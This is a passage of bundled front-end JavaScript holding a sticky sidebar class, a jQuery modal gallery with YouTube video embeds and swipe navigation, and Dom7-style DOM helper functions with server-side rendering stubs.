          } else if (sidebarBottom + dims.translateY <= colliderBottom) {
            dims.translateY = colliderBottom - sidebarBottom;
            affixType = "VIEWPORT-BOTTOM";
          } else if (dims.containerTop + dims.translateY <= colliderTop) {
            affixType = "VIEWPORT-UNBOTTOM";
          }
        }
      }
      dims.translateY = Math.max(0, dims.translateY);
      dims.translateY = Math.min(dims.containerHeight, dims.translateY);
      dims.lastViewportTop = dims.viewportTop;
      return affixType;
    }
    _getStyle(affixType) {
      if ("undefined" === typeof affixType)
        return;
      var style2 = { inner: {}, outer: {} };
      var dims = this.dimensions;
      switch (affixType) {
        case "VIEWPORT-TOP":
          style2.inner = {
            position: "fixed",
            top: dims.topSpacing,
            left: dims.sidebarLeft - dims.viewportLeft,
            width: dims.sidebarWidth
          };
          break;
        case "VIEWPORT-BOTTOM":
          style2.inner = {
            position: "fixed",
            top: "auto",
            left: dims.sidebarLeft,
            bottom: dims.bottomSpacing,
            width: dims.sidebarWidth
          };
          break;
        case "CONTAINER-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
          let translate2 = this._getTranslate(0, dims.translateY + "px");
          if (translate2)
            style2.inner = { transform: translate2 };
          else
            style2.inner = { position: "absolute", top: dims.translateY, width: dims.sidebarWidth };
          break;
      }
      switch (affixType) {
        case "VIEWPORT-TOP":
        case "VIEWPORT-BOTTOM":
        case "VIEWPORT-UNBOTTOM":
        case "CONTAINER-BOTTOM":
          style2.outer = { height: dims.sidebarHeight, position: "relative" };
          break;
      }
      style2.outer = StickySidebar2.extend({ height: "", position: "" }, style2.outer);
      style2.inner = StickySidebar2.extend({
        position: "relative",
        top: "",
        left: "",
        bottom: "",
        width: "",
        transform: this._getTranslate()
      }, style2.inner);
      return style2;
    }
    stickyPosition(force) {
      if (this._breakpoint)
        return;
      force = this._reStyle || force || false;
      this.options.topSpacing;
      this.options.bottomSpacing;
      var affixType = this.getAffixType();
      var style2 = this._getStyle(affixType);
      if ((this.affixedType != affixType || force) && affixType) {
        let affixEvent = "affix." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixEvent);
        if ("STATIC" === affixType)
          StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        else
          StickySidebar2.addClass(this.sidebar, this.options.stickyClass);
        for (let key in style2.outer) {
          "number" === typeof style2.outer[key] ? "px" : "";
          this.sidebar.style[key] = style2.outer[key];
        }
        for (let key in style2.inner) {
          let _unit = "number" === typeof style2.inner[key] ? "px" : "";
          this.sidebarInner.style[key] = style2.inner[key] + _unit;
        }
        let affixedEvent = "affixed." + affixType.toLowerCase().replace("viewport-", "") + EVENT_KEY;
        StickySidebar2.eventTrigger(this.sidebar, affixedEvent);
      } else {
        if (this._initialized)
          this.sidebarInner.style.left = style2.inner.left;
      }
      this.affixedType = affixType;
    }
    _widthBreakpoint() {
      if (window.innerWidth <= this.options.minWidth) {
        this._breakpoint = true;
        this.affixedType = "STATIC";
        this.sidebar.removeAttribute("style");
        StickySidebar2.removeClass(this.sidebar, this.options.stickyClass);
        this.sidebarInner.removeAttribute("style");
      } else {
        this._breakpoint = false;
      }
    }
    updateSticky(event = {}) {
      if (this._running)
        return;
      this._running = true;
      ((eventType) => {
        requestAnimationFrame(() => {
          switch (eventType) {
            case "scroll":
              this._calcDimensionsWithScroll();
              this.observeScrollDir();
              this.stickyPosition();
              break;
            case "resize":
            default:
              this._widthBreakpoint();
              this.calcDimensions();
              this.stickyPosition(true);
              break;
          }
          this._running = false;
        });
      })(event.type);
    }
    _setSupportFeatures() {
      var support2 = this.support;
      support2.transform = StickySidebar2.supportTransform();
      support2.transform3d = StickySidebar2.supportTransform(true);
    }
    _getTranslate(y = 0, x = 0, z = 0) {
      if (this.support.transform3d)
        return "translate3d(" + y + ", " + x + ", " + z + ")";
      else if (this.support.translate)
        return "translate(" + y + ", " + x + ")";
      else
        return false;
    }
    destroy() {
      window.removeEventListener("resize", this, { caption: false });
      window.removeEventListener("scroll", this, { caption: false });
      this.sidebar.classList.remove(this.options.stickyClass);
      this.sidebar.style.minHeight = "";
      this.sidebar.removeEventListener("update" + EVENT_KEY, this);
      var styleReset = { inner: {}, outer: {} };
      styleReset.inner = { position: "", top: "", left: "", bottom: "", width: "", transform: "" };
      styleReset.outer = { height: "", position: "" };
      for (let key in styleReset.outer)
        this.sidebar.style[key] = styleReset.outer[key];
      for (let key in styleReset.inner)
        this.sidebarInner.style[key] = styleReset.inner[key];
      if (this.options.resizeSensor && "undefined" !== typeof ResizeSensor) {
        ResizeSensor.detach(this.sidebarInner, this.handleEvent);
        ResizeSensor.detach(this.container, this.handleEvent);
      }
    }
    static supportTransform(transform3d) {
      var result = false, property = transform3d ? "perspective" : "transform", upper = property.charAt(0).toUpperCase() + property.slice(1), prefixes = ["Webkit", "Moz", "O", "ms"], support2 = document.createElement("support"), style2 = support2.style;
      (property + " " + prefixes.join(upper + " ") + upper).split(" ").forEach(function(property2, i) {
        if (style2[property2] !== void 0) {
          result = property2;
          return false;
        }
      });
      return result;
    }
    static eventTrigger(element, eventName, data) {
      try {
        var event = new CustomEvent(eventName, { detail: data });
      } catch (e) {
        var event = document.createEvent("CustomEvent");
        event.initCustomEvent(eventName, true, true, data);
      }
      element.dispatchEvent(event);
    }
    static extend(defaults3, options) {
      var results = {};
      for (let key in defaults3) {
        if ("undefined" !== typeof options[key])
          results[key] = options[key];
        else
          results[key] = defaults3[key];
      }
      return results;
    }
    static offsetRelative(element) {
      var result = { left: 0, top: 0 };
      do {
        let offsetTop = element.offsetTop;
        let offsetLeft = element.offsetLeft;
        if (!isNaN(offsetTop))
          result.top += offsetTop;
        if (!isNaN(offsetLeft))
          result.left += offsetLeft;
        element = "BODY" === element.tagName ? element.parentElement : element.offsetParent;
      } while (element);
      return result;
    }
    static addClass(element, className) {
      if (!StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.add(className);
        else
          element.className += " " + className;
      }
    }
    static removeClass(element, className) {
      if (StickySidebar2.hasClass(element, className)) {
        if (element.classList)
          element.classList.remove(className);
        else
          element.className = element.className.replace(new RegExp("(^|\\b)" + className.split(" ").join("|") + "(\\b|$)", "gi"), " ");
      }
    }
    static hasClass(element, className) {
      if (element.classList)
        return element.classList.contains(className);
      else
        return new RegExp("(^| )" + className + "( |$)", "gi").test(element.className);
    }
  }
  return StickySidebar2;
})();
window.StickySidebar = StickySidebar;
var style = "";
function libGallery() {
  $$1(".open-modalbox-item").on("click", function(e) {
    const item = $$1(this);
    const indexOpen = $$1(this).index();
    const gallery = item.parents(".open-modalbox_container");
    let html2 = "";
    gallery.children().each(function(i) {
      if (typeof $$1(this).data("videoid") === "string") {
        html2 += `
			<div class="lib-gallery__video${i === indexOpen ? " lib-gallery__active" : ""}" data-gallery-videoid="${$$1(this).data("videoid")}">
			${i === indexOpen ? `<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(this).data("videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>` : `<img src="https://img.youtube.com/vi/${$$1(this).data("videoid")}/sddefault.jpg" alt="">`}
			</div>`;
      } else {
        html2 += `
				<div class="lib-gallery__img${i === indexOpen ? " lib-gallery__active" : ""}">
					<img src="${$$1(this).data("href")}" alt="">
				</div>`;
      }
    });
    $$1(".lib-gallery__body").html(html2);
    $$1(".lib-gallery__paginate").text(`
			${indexOpen + 1} / ${gallery.children().length}
		`);
    if (indexOpen + 1 === gallery.children().length) {
      $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
    }
    if (indexOpen === 0) {
      $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
    }
    $$1(".lib-gallery").attr("data-lib-gallery-open", "");
    useSwipe();
  });
}
window.libGalleryNext = libGalleryNext;
function libGalleryNext() {
  const body = $$1(".lib-gallery__arrow-right").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").next().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
window.libGalleryPrev = libGalleryPrev;
function libGalleryPrev() {
  const body = $$1(".lib-gallery__arrow-left").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").prev().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
function libGalleryVideo(body) {
  body.each((i, el) => {
    if ($$1(el).hasClass("lib-gallery__active")) {
      if ($$1(el).hasClass("lib-gallery__video") && $$1(el).hasClass("lib-gallery__active")) {
        $$1(el).html(`
					<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(el).data("gallery-videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				`);
      }
      $$1(".lib-gallery__paginate").text(`
				${i + 1} / ${body.length}
			`);
      if (i + 1 === body.length) {
        $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
      }
      if (i === 0) {
        $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
      }
    } else {
      if ($$1(el).hasClass("lib-gallery__video")) {
        $$1(el).html(`
					<img src="http://img.youtube.com/vi/${$$1(el).data("gallery-videoid")}/sddefault.jpg" alt="">
				`);
      }
    }
  });
}
function useSwipe() {
  $$1(".lib-gallery__body").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "right" && distance > 100 && phase === "end") {
        libGalleryPrev();
      }
      if (direction == "left" && distance > 100 && phase === "end") {
        libGalleryNext();
      }
      if ((direction == "up" || direction == "down") && distance > 100 && phase === "end") {
        libGalleryClose();
      }
    }
  });
}
window.libGalleryClose = libGalleryClose;
function libGalleryClose() {
  $$1(".lib-gallery").addClass("lib-gallery--close");
  setTimeout(() => {
    $$1(".lib-gallery").removeClass("lib-gallery--close");
    $$1(".lib-gallery__body").html("");
    $$1(".lib-gallery").removeAttr("data-lib-gallery-open");
  }, 500);
}
function isObject$1(obj) {
  return obj !== null && typeof obj === "object" && "constructor" in obj && obj.constructor === Object;
}
function extend$1(target = {}, src = {}) {
  Object.keys(src).forEach((key) => {
    if (typeof target[key] === "undefined")
      target[key] = src[key];
    else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {
      extend$1(target[key], src[key]);
    }
  });
}
const ssrDocument = {
  body: {},
  addEventListener() {
  },
  removeEventListener() {
  },
  activeElement: {
    blur() {
    },
    nodeName: ""
  },
  querySelector() {
    return null;
  },
  querySelectorAll() {
    return [];
  },
  getElementById() {
    return null;
  },
  createEvent() {
    return {
      initEvent() {
      }
    };
  },
  createElement() {
    return {
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {
      },
      getElementsByTagName() {
        return [];
      }
    };
  },
  createElementNS() {
    return {};
  },
  importNode() {
    return null;
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  }
};
function getDocument() {
  const doc = typeof document !== "undefined" ? document : {};
  extend$1(doc, ssrDocument);
  return doc;
}
const ssrWindow = {
  document: ssrDocument,
  navigator: {
    userAgent: ""
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  },
  history: {
    replaceState() {
    },
    pushState() {
    },
    go() {
    },
    back() {
    }
  },
  CustomEvent: function CustomEvent2() {
    return this;
  },
  addEventListener() {
  },
  removeEventListener() {
  },
  getComputedStyle() {
    return {
      getPropertyValue() {
        return "";
      }
    };
  },
  Image() {
  },
  Date() {
  },
  screen: {},
  setTimeout() {
  },
  clearTimeout() {
  },
  matchMedia() {
    return {};
  },
  requestAnimationFrame(callback) {
    if (typeof setTimeout === "undefined") {
      callback();
      return null;
    }
    return setTimeout(callback, 0);
  },
  cancelAnimationFrame(id) {
    if (typeof setTimeout === "undefined") {
      return;
    }
    clearTimeout(id);
  }
};
function getWindow() {
  const win = typeof window !== "undefined" ? window : {};
  extend$1(win, ssrWindow);
  return win;
}
function makeReactive(obj) {
  const proto = obj.__proto__;
  Object.defineProperty(obj, "__proto__", {
    get() {
      return proto;
    },
    set(value) {
      proto.__proto__ = value;
    }
  });
}
class Dom7 extends Array {
  constructor(items) {
    if (typeof items === "number") {
      super(items);
    } else {
      super(...items || []);
      makeReactive(this);
    }
  }
}
function arrayFlat(arr = []) {
  const res = [];
  arr.forEach((el) => {
    if (Array.isArray(el)) {
      res.push(...arrayFlat(el));
    } else {
      res.push(el);
    }
  });
  return res;
}
function arrayFilter(arr, callback) {
  return Array.prototype.filter.call(arr, callback);
}
function arrayUnique(arr) {
  const uniqueArray = [];
  for (let i = 0; i < arr.length; i += 1) {
    if (uniqueArray.indexOf(arr[i]) === -1)
      uniqueArray.push(arr[i]);
  }
  return uniqueArray;
}
function qsa(selector3, context3) {
  if (typeof selector3 !== "string") {
    return [selector3];
  }
  const a = [];
  const res = context3.querySelectorAll(selector3);
  for (let i = 0; i < res.length; i += 1) {
    a.push(res[i]);
  }
  return a;
}
function $(selector3, context3) {
  const window2 = getWindow();
  const document2 = getDocument();
  let arr = [];
  if (!context3 && selector3 instanceof Dom7) {
    return selector3;
  }
  if (!selector3) {
    return new Dom7(arr);
  }
  if (typeof selector3 === "string") {
    const html2 = selector3.trim();
    if (html2.indexOf("<") >= 0 && html2.indexOf(">") >= 0) {
      let toCreate = "div";
      if (html2.indexOf("<li") === 0)
        toCreate = "ul";
      if (html2.indexOf("<tr") === 0)
        toCreate = "tbody";
      if (html2.indexOf("<td") === 0 || html2.indexOf("<th") === 0)
        toCreate = "tr";
      if (html2.indexOf("<tbody") === 0)
        toCreate = "table";
      if (html2.indexOf("<option") === 0)
        toCreate = "select";
      const tempParent = document2.createElement(toCreate);
      tempParent.innerHTML = html2;
      for (let i = 0; i < tempParent.childNodes.length; i += 1) {
        arr.push(tempParent.childNodes[i]);
      }
    } else {
      arr = qsa(selector3.trim(), context3 || document2);
    }
  } else if (selector3.nodeType || selector3 === window2 || selector3 === document2) {
    arr.push(selector3);
  } else if (Array.isArray(selector3)) {
    if (selector3 instanceof Dom7)
      return selector3;
    arr = selector3;
  }
  return new Dom7(arrayUnique(arr));
}
$.fn = Dom7.prototype;
function addClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.add(...classNames);
  });
  return this;
}
function removeClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.remove(...classNames);
  });
  return this;
}
function toggleClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    classNames.forEach((className) => {
      el.classList.toggle(className);
    });
  });
}
function hasClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  return arrayFilter(this, (el) => {
    return classNames.filter((className) => el.classList.contains(className)).length > 0;
  }).length > 0;
}
function attr(attrs, value) {
  if (arguments.length === 1 && typeof attrs === "string") {
    if (this[0])
      return this[0].getAttribute(attrs);
    return void 0;
  }
  for (let i = 0; i < this.length; i += 1) {
    if (arguments.length === 2) {
      this[i].setAttribute(attrs, value);
    } else {
      for (const attrName in attrs) {
        this[i][attrName] = attrs[attrName];
        this[i].setAttribute(attrName, attrs[attrName]);
      }
    }
  }
  return this;
}
function removeAttr(attr2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].removeAttribute(attr2);
  }
  return this;
}
function transform(transform2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transform = transform2;
  }
  return this;
}
function transition$1(duration) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transitionDuration = typeof duration !== "string" ? `${duration}ms` : duration;
  }
  return this;
}
function on(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  function handleLiveEvent(e) {
    const target = e.target;
    if (!target)
      return;
    const eventData = e.target.dom7EventData || [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    if ($(target).is(targetSelector))
      listener.apply(target, eventData);
    else {
      const parents2 = $(target).parents();
      for (let k = 0; k < parents2.length; k += 1) {
        if ($(parents2[k]).is(targetSelector))
          listener.apply(parents2[k], eventData);
      }
    }
  }
  function handleEvent(e) {
    const eventData = e && e.target ? e.target.dom7EventData || [] : [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    listener.apply(this, eventData);
  }
  const events2 = eventType.split(" ");
  let j;
  for (let i = 0; i < this.length; i += 1) {
    const el = this[i];
    if (!targetSelector) {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7Listeners)
          el.dom7Listeners = {};
        if (!el.dom7Listeners[event])
          el.dom7Listeners[event] = [];
        el.dom7Listeners[event].push({
          listener,
          proxyListener: handleEvent
        });
        el.addEventListener(event, handleEvent, capture);
      }
    } else {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7LiveListeners)
          el.dom7LiveListeners = {};
        if (!el.dom7LiveListeners[event])
          el.dom7LiveListeners[event] = [];
        el.dom7LiveListeners[event].push({
          listener,
          proxyListener: handleLiveEvent
        });
        el.addEventListener(event, handleLiveEvent, capture);
      }
    }
  }
  return this;
}
function off(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  const events2 = eventType.split(" ");
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      let handlers;
      if (!targetSelector && el.dom7Listeners) {
        handlers = el.dom7Listeners[event];
      } else if (targetSelector && el.dom7LiveListeners) {
        handlers = el.dom7LiveListeners[event];
      }
      if (handlers && handlers.length) {
        for (let k = handlers.length - 1; k >= 0; k -= 1) {
          const handler = handlers[k];
          if (listener && handler.listener === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (!listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          }
        }
      }
    }
  }
  return this;
}
function trigger(...args) {
  const window2 = getWindow();
  const events2 = args[0].split(" ");
  const eventData = args[1];
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      if (window2.CustomEvent) {
        const evt = new window2.CustomEvent(event, {
          detail: eventData,
          bubbles: true,
          cancelable: true
        });
        el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);
        el.dispatchEvent(evt);
        el.dom7EventData = [];
        delete el.dom7EventData;
      }
    }
  }
  return this;
}
function transitionEnd$1(callback) {
  const dom = this;
  function fireCallBack(e) {
    if (e.target !== this)
      return;
    callback.call(this, e);
    dom.off("transitionend", fireCallBack);
  }
  if (callback) {
    dom.on("transitionend", fireCallBack);
  }
  return this;
}
function outerWidth(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetWidth + parseFloat(styles2.getPropertyValue("margin-right")) + parseFloat(styles2.getPropertyValue("margin-left"));
    }
    return this[0].offsetWidth;
  }
  return null;
}
function outerHeight(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetHeight + parseFloat(styles2.getPropertyValue("margin-top")) + parseFloat(styles2.getPropertyValue("margin-bottom"));
    }
    return this[0].offsetHeight;
  }
  return null;
}
function offset() {
  if (this.length > 0) {
    const window2 = getWindow();
    const document2 = getDocument();
    const el = this[0];
    const box = el.getBoundingClientRect();
    const body = document2.body;
    const clientTop = el.clientTop || body.clientTop || 0;
    const clientLeft = el.clientLeft || body.clientLeft || 0;
    const scrollTop = el === window2 ? window2.scrollY : el.scrollTop;
    const scrollLeft = el === window2 ? window2.scrollX : el.scrollLeft;
    return {
      top: box.top + scrollTop - clientTop,
      left: box.left + scrollLeft - clientLeft
    };
  }
  return null;
}
function styles() {
  const window2 = getWindow();
  if (this[0])
    return window2.getComputedStyle(this[0], null);
  return {};
}
function css(props, value) {
  const window2 = getWindow();
  let i;
  if (arguments.length === 1) {
    if (typeof props === "string") {
      if (this[0])
        return window2.getComputedStyle(this[0], null).getPropertyValue(props);
    } else {
      for (i = 0; i < this.length; i += 1) {
        for (const prop in props) {
          this[i].style[prop] = props[prop];
        }
      }
      return this;
    }
  }
  if (arguments.length === 2 && typeof props === "string") {
    for (i = 0; i < this.length; i += 1) {
      this[i].style[props] = value;
    }
    return this;
  }
  return this;
}
function each(callback) {
  if (!callback)
    return this;
  this.forEach((el, index2) => {
    callback.apply(el, [el, index2]);
  });
  return this;
}
function filter(callback) {
  const result = arrayFilter(this, callback);
  return $(result);
}
function html(html2) {
  if (typeof html2 === "undefined") {
    return this[0] ? this[0].innerHTML : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].innerHTML = html2;
  }
  return this;
}
function text(text2) {
  if (typeof text2 === "undefined") {
    return this[0] ? this[0].textContent.trim() : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].textContent = text2;
  }
  return this;
}
function is(selector3) {
  const window2 = getWindow();
  const document2 = getDocument();
  const el = this[0];
  let compareWith;
  let i;
  if (!el || typeof selector3 === "undefined")
    return false;
  if (typeof selector3 === "string") {
    if (el.matches)
      return el.matches(selector3);
    if (el.webkitMatchesSelector)
      return el.webkitMatchesSelector(selector3);
    if (el.msMatchesSelector)
      return el.msMatchesSelector(selector3);
    compareWith = $(selector3);
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  if (selector3 === document2) {
    return el === document2;
  }
  if (selector3 === window2) {
    return el === window2;
  }
  if (selector3.nodeType || selector3 instanceof Dom7) {
    compareWith = selector3.nodeType ? [selector3] : selector3;
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  return false;
}
function index() {
  let child = this[0];
  let i;
  if (child) {
    i = 0;
    while ((child = child.previousSibling) !== null) {
      if (child.nodeType === 1)
        i += 1;
    }
    return i;
  }
  return void 0;
}
function eq(index2) {
  if (typeof index2 === "undefined")
    return this;
  const length = this.length;
  if (index2 > length - 1) {
    return $([]);
  }
  if (index2 < 0) {
    const returnIndex = length + index2;
    if (returnIndex < 0)
      return $([]);
    return $([this[returnIndex]]);
  }
  return $([this[index2]]);
}
function append(...els) {
  let newChild;
  const document2 = getDocument();
  for (let k = 0; k < els.length; k += 1) {
    newChild = els[k];
    for (let i = 0; i < this.length; i += 1) {
      if (typeof newChild === "string") {
        const tempDiv = document2.createElement("div");
        tempDiv.innerHTML = newChild;
        while (tempDiv.firstChild) {
          this[i].appendChild(tempDiv.firstChild);
        }
      } else if (newChild instanceof Dom7) {
        for (let j = 0; j < newChild.length; j += 1) {
          this[i].appendChild(newChild[j]);
        }
      } else {
        this[i].appendChild(newChild);
      }
    }
  }
  return this;
}
function prepend(newChild) {
  const document2 = getDocument();
  let i;
  let j;
  for (i = 0; i < this.length; i += 1) {
    if (typeof newChild === "string") {
      const tempDiv = document2.createElement("div");
      tempDiv.innerHTML = newChild;
      for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {
        this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);
      }
    } else if (newChild instanceof Dom7) {
      for (j = 0; j < newChild.length; j += 1) {
        this[i].insertBefore(newChild[j], this[i].childNodes[0]);
      }
    } else {
      this[i].insertBefore(newChild, this[i].childNodes[0]);
    }
  }
  return this;
}
function next(selector3) {
  if (this.length > 0) {
    if (selector3) {
      if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector3)) {
        return $([this[0].nextElementSibling]);
      }
      return $([]);
    }
    if (this[0].nextElementSibling)
      return $([this[0].nextElementSibling]);
    return $([]);
  }
  return $([]);
}
function nextAll(selector3) {
  const nextEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.nextElementSibling) {
    const next2 = el.nextElementSibling;
    if (selector3) {
      if ($(next2).is(selector3))
        nextEls.push(next2);
    } else
      nextEls.push(next2);
    el = next2;
  }
  return $(nextEls);
}
function prev(selector3) {
  if (this.length > 0) {
    const el = this[0];
    if (selector3) {
      if (el.previousElementSibling && $(el.previousElementSibling).is(selector3)) {
        return $([el.previousElementSibling]);
      }
      return $([]);
    }
    if (el.previousElementSibling)
      return $([el.previousElementSibling]);
    return $([]);
  }
  return $([]);
}
function prevAll(selector3) {
  const prevEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.previousElementSibling) {
    const prev2 = el.previousElementSibling;
    if (selector3) {
      if ($(prev2).is(selector3))
        prevEls.push(prev2);
    } else
      prevEls.push(prev2);
    el = prev2;
  }
  return $(prevEls);
}
function parent(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode !== null) {
      if (selector3) {
        if ($(this[i].parentNode).is(selector3))
          parents2.push(this[i].parentNode);
      } else {
        parents2.push(this[i].parentNode);
      }
    }
  }
  return $(parents2);
}
function parents(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    let parent2 = this[i].parentNode;
    while (parent2) {
      if (selector3) {
        if ($(parent2).is(selector3))
          parents2.push(parent2);
      } else {
        parents2.push(parent2);
      }
      parent2 = parent2.parentNode;
    }
  }
  return $(parents2);
}
function closest(selector3) {
  let closest2 = this;
  if (typeof selector3 === "undefined") {
    return $([]);
  }
  if (!closest2.is(selector3)) {
    closest2 = closest2.parents(selector3).eq(0);
  }
  return closest2;
}
function find(selector3) {
  const foundElements = [];
  for (let i = 0; i < this.length; i += 1) {
    const found = this[i].querySelectorAll(selector3);
    for (let j = 0; j < found.length; j += 1) {
      foundElements.push(found[j]);
    }
  }
  return $(foundElements);
}
function children(selector3) {
  const children2 = [];
  for (let i = 0; i < this.length; i += 1) {
    const childNodes = this[i].children;
    for (let j = 0; j < childNodes.length; j += 1) {
      if (!selector3 || $(childNodes[j]).is(selector3)) {
        children2.push(childNodes[j]);
      }
    }
  }
  return $(children2);
}
function remove() {
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode)
      this[i].parentNode.removeChild(this[i]);
  }
  return this;
}
const Methods = {
  addClass,
  removeClass,
  hasClass,
  toggleClass,
  attr,
  removeAttr,
  transform,
  transition: transition$1,
  on,
  off,
  trigger,
  transitionEnd: transitionEnd$1,
  outerWidth,
  outerHeight,
  styles,
  offset,
  css,
  each,
  html,
  text,
  is,
  index,
  eq,
  append,
  prepend,
  next,
  nextAll,
  prev,
  prevAll,
  parent,
  parents,
  closest,
  find,
  children,
  filter,
  remove
};
Object.keys(Methods).forEach((methodName) => {
  Object.defineProperty($.fn, methodName, {
    value: Methods[methodName],
    writable: true
  });
});
function deleteProps(obj) {
  const object = obj;
  Object.keys(object).forEach((key) => {
    try {
      object[key] = null;
    } catch (e) {
    }
    try {
      delete object[key];
    } catch (e) {
    }
  });
}
function nextTick(callback, delay) {
  if (delay === void 0) {
    delay = 0;
  }
  return setTimeout(callback, delay);
}
function now() {
  return Date.now();
}
function getComputedStyle$1(el) {
  const window2 = getWindow();
  let style2;
  if (window2.getComputedStyle) {
    style2 = window2.getComputedStyle(el, null);
  }
  if (!style2 && el.currentStyle) {
    style2 = el.currentStyle;
  }
  if (!style2) {
    style2 = el.style;
  }
  return style2;
}
function getTranslate(el, axis) {
  if (axis === void 0) {
    axis = "x";
  }
  const window2 = getWindow();
  let matrix;
  let curTransform;
  let transformMatrix;
  const curStyle = getComputedStyle$1(el);
  if (window2.WebKitCSSMatrix) {
    curTransform = curStyle.transform || curStyle.webkitTransform;
    if (curTransform.split(",").length > 6) {
      curTransform = curTransform.split(", ").map((a) => a.replace(",", ".")).join(", ");
    }
    transformMatrix = new window2.WebKitCSSMatrix(curTransform === "none" ? "" : curTransform);
  } else {
    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
    matrix = transformMatrix.toString().split(",");
  }
  if (axis === "x") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m41;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[12]);
    else
      curTransform = parseFloat(matrix[4]);
  }
  if (axis === "y") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m42;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[13]);
    else
      curTransform = parseFloat(matrix[5]);
  }
  return curTransform || 0;
}
function isObject(o) {
  return typeof o === "object" && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === "Object";
}
function isNode(node) {
  if (typeof window !== "undefined" && typeof window.HTMLElement !== "undefined") {
    return node instanceof HTMLElement;
  }
  return node && (node.nodeType === 1 || node.nodeType === 11);
}
function extend() {
  const to = Object(arguments.length <= 0 ? void 0 : arguments[0]);
